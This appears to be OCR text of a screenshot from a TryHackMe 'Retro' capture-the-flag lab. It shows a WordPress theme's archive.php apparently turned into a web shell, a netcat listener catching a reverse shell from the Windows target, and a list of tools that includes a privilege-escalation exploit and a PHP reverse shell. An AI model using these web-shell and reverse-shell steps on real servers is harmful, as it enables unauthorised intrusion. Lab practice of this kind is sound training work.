 Mozilla Firefox
Edit Themes ‹ Retro Fanatics
10.10.204.15/retro/wp-c
10.10.204.15/retro/wp-content/themes/90s-Retro/archive.php?
Volume in drive C has no label. Volume Serial Number is 7443-948C Directory of C:\inetpub\wwwroot\retro\wp-
content\themes\90s-Retro 12/08/2019 05:19 PM
. 12/08/2019 05:19 PM
.. 12/08/2019 05:19 PM 1,721 404.php 08/01/2021 12:37 PM 29 archive.php 12/08/2019 05:19 PM
audio 12/08/2019 05:19 PM 1,251 author.php 12/08/2019 05:19 PM 1,226 category.php 12/08/2019
05:19 PM 3,088 comments.php 12/08/2019 05:19 PM
content 12/08/2019 05:19 PM
css 12/08/2019 05:19 PM
fonts 12/08/2019 05:19 PM 1,655 footer.php 12/08/2019 05:19 PM 15,923
functions.php 12/08/2019 05:19 PM 1,957 header.php 12/08/2019 05:19 PM
images 12/08/2019 05:19 PM
includes 12/08/2019 05:19 PM 1,298 index.php 12/08/2019 05:19 PM
js 12/08/2019 05:19 PM
languages 12/08/2019 05:19 PM 1,687 page.php 12/08/2019
05:19 PM 4,165 README.txt 12/08/2019 05:19 PM 403,019
screenshot.png 12/08/2019 05:19 PM 2,409 search.php
12/08/2019 05:19 PM 628 searchform.php 12/08/2019 05:19 PM
331 sidebar-blog.php 12/08/2019 05:19 PM 340 sidebar-left.php
12/08/2019 05:19 PM 323 sidebar.php 12/08/2019 05:19 PM
1,602 single.php 12/08/2019 05:19 PM 35,315 style.css
12/08/2019 05:19 PM 1,229 template-full.php 20 File(s) 479,196
bytes 10 Dir(s) 30,410,711,040 bytes free
root@cornbread:/home/cornbread/THM/retro_ctf
File Actions Edit View Help
(root💀cornbread)-[/home/cornbread/THM/retro_ctf]
# nc -lvnp 4444 1 ⚙
listening on [any] 4444 ...
connect to [10.6.14.57] from (UNKNOWN) [10.10.204.15] 49891
'uname' is not recognized as an internal or external command,
operable program or batch file.
(root💀cornbread)-[/home/cornbread/THM/retro_ctf]
# ls 1 ⚙
2021-07-28-mssb.xls nmap systeminfo.txt wordlist.txt
brutelogin.py notes.txt windows-exploit-suggester.py
CVE-2017-0213_x64.exe output.txt windows_php_reverse_shell.php
hhupd.exe shell.exe winpeas.bat
(root💀cornbread)-[/home/cornbread/THM/retro_ctf]
# nc -lvnp 4444 1 ⚙
listening on [any] 4444 ...
connect to [10.6.14.57] from (UNKNOWN) [10.10.204.15] 49936
b374k shell : connected
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\retro\wp-content\themes\90s-Retro>
KALI
BY OFFENSIVE SECURITY